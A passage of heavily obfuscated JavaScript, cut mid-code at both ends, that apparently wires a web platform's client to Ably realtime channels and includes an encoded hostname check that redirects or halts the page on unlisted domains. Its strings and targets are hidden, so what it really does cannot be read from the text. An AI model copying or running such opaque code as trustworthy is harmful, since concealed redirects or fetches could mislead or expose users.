rGjkRdY="AWYfdXbmjnODSBCJLsMZqGPghFQHtcUTrRiVI%3|(2\"]a9o`1lKEke{py~x)!$@wv8uz46<>0#5,._?=:}[^/*+;&7N",YRACdAR,ORTSt53,hYYVesD,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(YRACdAR=""+(SfXbY1||""),ORTSt53=YRACdAR.length,hYYVesD=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=rGjkRdY.indexOf(YRACdAR[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function rGjkRdY(rGjkRdY){if(typeof slceu_[rGjkRdY]===AtG6QWJ[5]){return slceu_[rGjkRdY]=SfXbY1(kO6MTN[rGjkRdY])}return slceu_[rGjkRdY]}vZqu4O(YRACdAR[rGjkRdY(AtG6QWJ[37])]=YRACdAR[rGjkRdY(209)][rGjkRdY(210)](YRACdAR[rGjkRdY(211)]),YRACdAR[rGjkRdY(AtG6QWJ[37])][rGjkRdY(AtG6QWJ[42])](rGjkRdY(213),function(SfXbY1){function rGjkRdY(SfXbY1){var rGjkRdY="Cx/6[8QuNM<HV1}{iKm?d|4,p+v5$_yz9=7~f`(>\";#Acw&@URh)a%:Z*^WL!3]02tOj.qBGPsDFJYoSnXrlITgbkEe",ORTSt53,YRACdAR,hYYVesD,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(ORTSt53=""+(SfXbY1||""),YRACdAR=ORTSt53.length,hYYVesD=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=rGjkRdY.indexOf(ORTSt53[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}vZqu4O((YRACdAR[ORTSt53(214)]||[])[ORTSt53(215)](SfXbY1=>{function rGjkRdY(SfXbY1){var rGjkRdY=".9?tb`)6AkJK|oVh@!PO[enwzW,<paB+>C}#vTM&cd:ZmsIGD2E4]$^FiNLl5~xqy%{XRuSH/rY71gQ\"3f_(80=*U;j",ORTSt53,YRACdAR,hYYVesD,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(ORTSt53=""+(SfXbY1||""),YRACdAR=ORTSt53.length,hYYVesD=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=rGjkRdY.indexOf(ORTSt53[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}YRACdAR[ORTSt53(216)][ORTSt53(217)](SfXbY1,SfXbY1=>{function rGjkRdY(SfXbY1){var rGjkRdY="Z)WNMljtiQ8*;vo{w1&KO5H^XzA!6.R@+k#<rLU/7\"c%~V9x_JB|$E4DgTb`P3CnSuf:Fya0ImY(}]Ge=2[dhq,ps?>",ORTSt53,YRACdAR,hYYVesD,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(ORTSt53=""+(SfXbY1||""),YRACdAR=ORTSt53.length,hYYVesD=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=rGjkRdY.indexOf(ORTSt53[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}return YRACdAR[ORTSt53(218)](ORTSt53(219),SfXbY1)})}),SfXbY1[ORTSt53(220)](function(SfXbY1){function rGjkRdY(SfXbY1){var rGjkRdY="X[Kn5}j)fRi*\"uS.%V(aAl?8B6&OI@$T0D:q#C]{4F39L2!bW^H/|EU,oPM7v>1ys+~G;cwprhY=_QJzdx<`ktNmgeZ",hYYVesD,ORTSt53,YRACdAR,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),ORTSt53=hYYVesD.length,YRACdAR=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<ORTSt53;slceu_++){var kO6MTN=rGjkRdY.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(YRACdAR.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){YRACdAR.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(YRACdAR)}function hYYVesD(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}vZqu4O(YRACdAR[ORTSt53(221)][SfXbY1[AtG6QWJ[38]]]=SfXbY1[hYYVesD(AtG6QWJ[40])],YRACdAR[hYYVesD(AtG6QWJ[39])](hYYVesD(224),{[AtG6QWJ[38]]:SfXbY1[AtG6QWJ[38]],[hYYVesD(AtG6QWJ[40])]:SfXbY1[hYYVesD(AtG6QWJ[40])]}))}),YRACdAR[ORTSt53(AtG6QWJ[41])](ORTSt53(226),SfXbY1[ORTSt53(227)]),YRACdAR[ORTSt53(AtG6QWJ[41])](ORTSt53(228)))}),YRACdAR[rGjkRdY(AtG6QWJ[37])][rGjkRdY(AtG6QWJ[42])](rGjkRdY(229),function(SfXbY1){function rGjkRdY(SfXbY1){var rGjkRdY="5eAIdSgLrnjaOGBCWV.{6\"=oxK@tp;wb!*H?`c,1JTDmk+#u7h2Ef&%>U94FP8syRQq:Y[}(0_Mz^/<$~v|Z)Ni3]lX",ORTSt53,YRACdAR,hYYVesD,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(ORTSt53=""+(SfXbY1||""),YRACdAR=ORTSt53.length,hYYVesD=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=rGjkRdY.indexOf(ORTSt53[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=rGjkRdY(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}vZqu4O(YRACdAR[ORTSt53(230)][SfXbY1[AtG6QWJ[38]]]=SfXbY1[ORTSt53(AtG6QWJ[43])],YRACdAR[ORTSt53(232)](ORTSt53(233),{[AtG6QWJ[38]]:SfXbY1[AtG6QWJ[38]],[ORTSt53(AtG6QWJ[43])]:SfXbY1[ORTSt53(AtG6QWJ[43])]}))}),YRACdAR[rGjkRdY(AtG6QWJ[37])][rGjkRdY(AtG6QWJ[42])](rGjkRdY(234),function(SfXbY1){function ORTSt53(SfXbY1){var ORTSt53="xbR7wP0~6Z:XK/N*3cv9E@H%MShten<jd2^A5p+=;Y}zg[JBC?|lm1y\"isO)fL4ok&a,ur_.!U(ITG>Q8$`VDqFW]{#",hYYVesD,hGEiqB5,w27ia2,no4ogyx,XMBuYC,YwkJAQ,yajjuq;vZqu4O(hYYVesD=""+(SfXbY1||""),hGEiqB5=hYYVesD.length,w27ia2=[],no4ogyx=AtG6QWJ[0],XMBuYC=AtG6QWJ[0],YwkJAQ=-AtG6QWJ[1]);for(yajjuq=AtG6QWJ[0];yajjuq<hGEiqB5;yajjuq++){var rGjkRdY=ORTSt53.indexOf(hYYVesD[yajjuq]);if(rGjkRdY===-AtG6QWJ[1])continue;if(YwkJAQ<AtG6QWJ[0]){YwkJAQ=rGjkRdY}else{vZqu4O(YwkJAQ+=rGjkRdY*AtG6QWJ[12],no4ogyx|=YwkJAQ<<XMBuYC,XMBuYC+=(YwkJAQ&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(w27ia2.push(no4ogyx&AtG6QWJ[3]),no4ogyx>>=AtG6QWJ[2],XMBuYC-=AtG6QWJ[2])}while(XMBuYC>AtG6QWJ[9]);YwkJAQ=-AtG6QWJ[1]}}if(YwkJAQ>-AtG6QWJ[1]){w27ia2.push((no4ogyx|YwkJAQ<<XMBuYC)&AtG6QWJ[3])}return W_FKkRp(w27ia2)}function hYYVesD(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=ORTSt53(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(!new RegExp(rGjkRdY(235)).test(window.location.hostname)){try{function hGEiqB5(SfXbY1){var ORTSt53="x+\"7$@{.w!*XQDg,YbTLVi?_NA#^5hvnt`0e2o:|J14F}uE[y=q]a;Km~/Rz6CpMl8fZ%Wskr3UH9GBI)cS<(P>O&dj",hYYVesD,hGEiqB5,w27ia2,no4ogyx,XMBuYC,YwkJAQ,yajjuq;vZqu4O(hYYVesD=""+(SfXbY1||""),hGEiqB5=hYYVesD.length,w27ia2=[],no4ogyx=AtG6QWJ[0],XMBuYC=AtG6QWJ[0],YwkJAQ=-AtG6QWJ[1]);for(yajjuq=AtG6QWJ[0];yajjuq<hGEiqB5;yajjuq++){var rGjkRdY=ORTSt53.indexOf(hYYVesD[yajjuq]);if(rGjkRdY===-AtG6QWJ[1])continue;if(YwkJAQ<AtG6QWJ[0]){YwkJAQ=rGjkRdY}else{vZqu4O(YwkJAQ+=rGjkRdY*AtG6QWJ[12],no4ogyx|=YwkJAQ<<XMBuYC,XMBuYC+=(YwkJAQ&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(w27ia2.push(no4ogyx&AtG6QWJ[3]),no4ogyx>>=AtG6QWJ[2],XMBuYC-=AtG6QWJ[2])}while(XMBuYC>AtG6QWJ[9]);YwkJAQ=-AtG6QWJ[1]}}if(YwkJAQ>-AtG6QWJ[1]){w27ia2.push((no4ogyx|YwkJAQ<<XMBuYC)&AtG6QWJ[3])}return W_FKkRp(w27ia2)}function w27ia2(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=hGEiqB5(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}window.location.replace(w27ia2(236))}catch(no4ogyx){function XMBuYC(SfXbY1){var ORTSt53="fesXAtiTPgIDMQmBaKYLCn4:bN1%jlp;|3{u_kc7V8$)S[>vUoH},~RWEhdJ2=6ZOq.r\"G/yx?w@]^&95`#0z<+(!*F",hYYVesD,hGEiqB5,w27ia2,no4ogyx,XMBuYC,YwkJAQ,yajjuq;vZqu4O(hYYVesD=""+(SfXbY1||""),hGEiqB5=hYYVesD.length,w27ia2=[],no4ogyx=AtG6QWJ[0],XMBuYC=AtG6QWJ[0],YwkJAQ=-AtG6QWJ[1]);for(yajjuq=AtG6QWJ[0];yajjuq<hGEiqB5;yajjuq++){var rGjkRdY=ORTSt53.indexOf(hYYVesD[yajjuq]);if(rGjkRdY===-AtG6QWJ[1])continue;if(YwkJAQ<AtG6QWJ[0]){YwkJAQ=rGjkRdY}else{vZqu4O(YwkJAQ+=rGjkRdY*AtG6QWJ[12],no4ogyx|=YwkJAQ<<XMBuYC,XMBuYC+=(YwkJAQ&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(w27ia2.push(no4ogyx&AtG6QWJ[3]),no4ogyx>>=AtG6QWJ[2],XMBuYC-=AtG6QWJ[2])}while(XMBuYC>AtG6QWJ[9]);YwkJAQ=-AtG6QWJ[1]}}if(YwkJAQ>-AtG6QWJ[1]){w27ia2.push((no4ogyx|YwkJAQ<<XMBuYC)&AtG6QWJ[3])}return W_FKkRp(w27ia2)}function YwkJAQ(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=XMBuYC(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}window.stop?window.stop():document.execCommand(YwkJAQ(237))}}const yajjuq=YRACdAR[rGjkRdY(238)][SfXbY1[AtG6QWJ[38]]]||{};vZqu4O(YRACdAR[hYYVesD(AtG6QWJ[44])](hYYVesD(240),{[AtG6QWJ[38]]:SfXbY1[AtG6QWJ[38]],[hYYVesD(241)]:yajjuq}),delete YRACdAR[hYYVesD(242)][SfXbY1[AtG6QWJ[38]]])}))}),this[rGjkRdY(AtG6QWJ[36])][rGjkRdY(AtG6QWJ[45])][rGjkRdY(AtG6QWJ[46])](rGjkRdY(243),function(SfXbY1){if(SfXbY1[rGjkRdY(244)]==rGjkRdY(245)){function ORTSt53(SfXbY1){var ORTSt53="FCIBqUGjHnDVTZhsAElMXot4&m~OWR>3LipfK7ra#?/(|<y{g\";SeQc9.2Y+k5$J}xPN_d6@*z[w1%:0v,!u=^8])b`",hYYVesD,rGjkRdY,YRACdAR,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),rGjkRdY=hYYVesD.length,YRACdAR=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<rGjkRdY;slceu_++){var kO6MTN=ORTSt53.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(YRACdAR.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){YRACdAR.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(YRACdAR)}function hYYVesD(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=ORTSt53(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}YRACdAR[rGjkRdY(AtG6QWJ[47])](hYYVesD(247),"")}}),this[rGjkRdY(AtG6QWJ[36])][rGjkRdY(AtG6QWJ[45])][rGjkRdY(AtG6QWJ[46])](rGjkRdY(AtG6QWJ[48]),function(SfXbY1){vZqu4O(YRACdAR[rGjkRdY(AtG6QWJ[47])](rGjkRdY(AtG6QWJ[48]),SfXbY1),YRACdAR[rGjkRdY(AtG6QWJ[36])][rGjkRdY(249)]())}))},ips[hYYVesD(AtG6QWJ[17])][hYYVesD(AtG6QWJ[30])][hYYVesD(AtG6QWJ[32])][hYYVesD(250)]=function(){function SfXbY1(SfXbY1){var hYYVesD="xu5v_GDPCE}{=3,r|B0M.Qqji1Z:/X#7%[yUdw2K>`pfI\"(tamFWV6JA$o@gL&c?8z9s^bTONk;!YH~+4<nh)R]*elS",rGjkRdY,YRACdAR,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(rGjkRdY=""+(SfXbY1||""),YRACdAR=rGjkRdY.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<YRACdAR;slceu_++){var kO6MTN=hYYVesD.indexOf(rGjkRdY[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function hYYVesD(hYYVesD){if(typeof slceu_[hYYVesD]===AtG6QWJ[5]){return slceu_[hYYVesD]=SfXbY1(kO6MTN[hYYVesD])}return slceu_[hYYVesD]}const rGjkRdY=this,YRACdAR=this[hYYVesD(251)][hYYVesD(252)]||ips[hYYVesD(AtG6QWJ[49])](hYYVesD(254))+hYYVesD(AtG6QWJ[3]),ORTSt53=String(rGjkRdY[hYYVesD(256)]??ips[hYYVesD(AtG6QWJ[49])](hYYVesD(257)));vZqu4O(this[hYYVesD(AtG6QWJ[50])]=new Ably[hYYVesD(259)]({[hYYVesD(260)]:function(SfXbY1,ORTSt53){function bxhYK3C(SfXbY1){var ORTSt53="(x~$c[UsM1CF#jd;hpt/T!P_B^)Ri]vy,}+uL@gqZ<W3zmnelNVE5o4I768AX`kDr2:\"f?J9%H.|w{0OaG>=b&Y*SQK",bxhYK3C,hGEiqB5,hYYVesD,rGjkRdY,YRACdAR,w27ia2,slceu_;vZqu4O(bxhYK3C=""+(SfXbY1||""),hGEiqB5=bxhYK3C.length,hYYVesD=[],rGjkRdY=AtG6QWJ[0],YRACdAR=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<hGEiqB5;slceu_++){var kO6MTN=ORTSt53.indexOf(bxhYK3C[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],rGjkRdY|=w27ia2<<YRACdAR,YRACdAR+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(rGjkRdY&AtG6QWJ[3]),rGjkRdY>>=AtG6QWJ[2],YRACdAR-=AtG6QWJ[2])}while(YRACdAR>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((rGjkRdY|w27ia2<<YRACdAR)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function hGEiqB5(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=bxhYK3C(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}fetch(YRACdAR)[hYYVesD(261)](SfXbY1=>{function ORTSt53(SfXbY1){var ORTSt53="NHXWnDC!.x+Bp:E1~,R\"oYIGi8OfjP#kL|JrS4a{([hlygsU6ezq]MtA}Q%TZ7m?3bFKdc=2)&u9v/_<@;w*50`^$V>",bxhYK3C,hGEiqB5,hYYVesD,rGjkRdY,YRACdAR,w27ia2,slceu_;vZqu4O(bxhYK3C=""+(SfXbY1||""),hGEiqB5=bxhYK3C.length,hYYVesD=[],rGjkRdY=AtG6QWJ[0],YRACdAR=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<hGEiqB5;slceu_++){var kO6MTN=ORTSt53.indexOf(bxhYK3C[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],rGjkRdY|=w27ia2<<YRACdAR,YRACdAR+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(hYYVesD.push(rGjkRdY&AtG6QWJ[3]),rGjkRdY>>=AtG6QWJ[2],YRACdAR-=AtG6QWJ[2])}while(YRACdAR>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){hYYVesD.push((rGjkRdY|w27ia2<<YRACdAR)&AtG6QWJ[3])}return W_FKkRp(hYYVesD)}function bxhYK3C(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=ORTSt53(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}if(!SfXbY1.ok){throw new Error(hYYVesD(262)+SfXbY1[hYYVesD(263)])}return SfXbY1[bxhYK3C(264)]()})[hGEiqB5(265)](SfXbY1=>{return ORTSt53(AtG6QWJ[26],SfXbY1)})[hGEiqB5(266)](SfXbY1=>{vZqu4O(rGjkRdY[hGEiqB5(267)](hGEiqB5(268),SfXbY1),rGjkRdY[hGEiqB5(269)][hGEiqB5(270)]())})},[hYYVesD(271)]:ORTSt53}),this[hYYVesD(AtG6QWJ[50])][hYYVesD(AtG6QWJ[62])][AtG6QWJ[51]](hYYVesD(273),function(SfXbY1){function YRACdAR(SfXbY1){var YRACdAR="[a&j2N>TW)m/spL6~,]q(g|?*.1i_A%kG3B:CrX5!0@EY<\"MtbJzcVn`lO;^hdyHQfxU8Z$wKvuRoI#DFP}+=e947S{",ORTSt53,hYYVesD,rGjkRdY,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(ORTSt53=""+(SfXbY1||""),hYYVesD=ORTSt53.length,rGjkRdY=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<hYYVesD;slceu_++){var kO6MTN=YRACdAR.indexOf(ORTSt53[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(rGjkRdY.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){rGjkRdY.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(rGjkRdY)}function ORTSt53(SfXbY1){if(typeof slceu_[SfXbY1]===AtG6QWJ[5]){return slceu_[SfXbY1]=YRACdAR(kO6MTN[SfXbY1])}return slceu_[SfXbY1]}vZqu4O(rGjkRdY[hYYVesD(274)](hYYVesD(275),SfXbY1),rGjkRdY[hYYVesD(AtG6QWJ[50])][ORTSt53(276)]())}));const bxhYK3C=function(){function SfXbY1(SfXbY1){var YRACdAR="A2)W7?*RNI~X@glFG%k0+;J(x:BPp[Vi1]3,j$uOdQzeCDSyv}<cLEMh#{.wr5&b`8qH!ZaoKUTYf49_^t=n>m|\"6/s",hYYVesD,rGjkRdY,ORTSt53,bxhYK3C,hGEiqB5,w27ia2,slceu_;vZqu4O(hYYVesD=""+(SfXbY1||""),rGjkRdY=hYYVesD.length,ORTSt53=[],bxhYK3C=AtG6QWJ[0],hGEiqB5=AtG6QWJ[0],w27ia2=-AtG6QWJ[1]);for(slceu_=AtG6QWJ[0];slceu_<rGjkRdY;slceu_++){var kO6MTN=YRACdAR.indexOf(hYYVesD[slceu_]);if(kO6MTN===-AtG6QWJ[1])continue;if(w27ia2<AtG6QWJ[0]){w27ia2=kO6MTN}else{vZqu4O(w27ia2+=kO6MTN*AtG6QWJ[12],bxhYK3C|=w27ia2<<hGEiqB5,hGEiqB5+=(w27ia2&AtG6QWJ[13])>AtG6QWJ[14]?AtG6QWJ[15]:AtG6QWJ[16]);do{vZqu4O(ORTSt53.push(bxhYK3C&AtG6QWJ[3]),bxhYK3C>>=AtG6QWJ[2],hGEiqB5-=AtG6QWJ[2])}while(hGEiqB5>AtG6QWJ[9]);w27ia2=-AtG6QWJ[1]}}if(w27ia2>-AtG6QWJ[1]){ORTSt53.push((bxhYK3C|w27ia2<<hGEiqB5)&AtG6QWJ[3])}return W_FKkRp(ORTSt53)}function YRACdAR(YRACdAR){if(typeof slceu_[YRACdAR]===AtG6QWJ[5]){return slceu_[YRACdAR]=SfXbY1(kO6MTN[YRACdAR])}return slceu_[YRACdAR]}vZqu4O(rGjkRdY[hYYVesD(AtG6QWJ[53])]=rGjkRdY[hYYVesD(AtG6QWJ[50])][hYYVesD(278)][hYYVesD(279)](rGjkRdY[hYYVesD(280)],{[hYYVesD(281)]:{[hYYVesD(282)]:AtG6QWJ[52]}}),(rGjkRdY[hYYVesD(283)]||[])[hYYVesD(284)](SfXbY1=>{function YRACdAR(SfXbY1){var 